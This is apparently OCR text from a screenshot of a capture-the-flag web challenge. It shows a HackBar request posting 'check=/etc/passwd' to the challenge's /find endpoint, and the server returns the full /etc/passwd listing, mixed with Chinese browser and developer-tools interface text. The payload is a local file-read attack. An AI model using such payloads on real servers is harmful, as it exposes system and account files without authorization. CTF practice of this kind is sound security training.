 Find flag
不安全 contest.ctf.nefu.edu.cn:33068/find 搜索
阿里云 雨云 Cloudflare GitHub Bilibili Microsoft 365 其他收藏夹
List
cold1.txt
cold2.txt
cold3.txt
joke.txt
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
newnew:x:1000:1000:Linux User,,,:/app:/bin/ash
这里的东西会
H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://contest.ctf.nefu.edu.cn:33068/find
Use POST method
enctype
application/x-www-form-urlencoded
Body
check=/etc/passwd
MODIFY HEADER
Name Value
Origin http://contest.ctf.nefu.edu.c
Name Value
Content-Type application/x-www-form-urlenc
Name Value
Upgrade-Insecure-Reques… 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0;
Name Value
Accept text/html,application/xhtml+x
控制台 问题 网络控制... 自动填充
top 筛选器 默认级别 25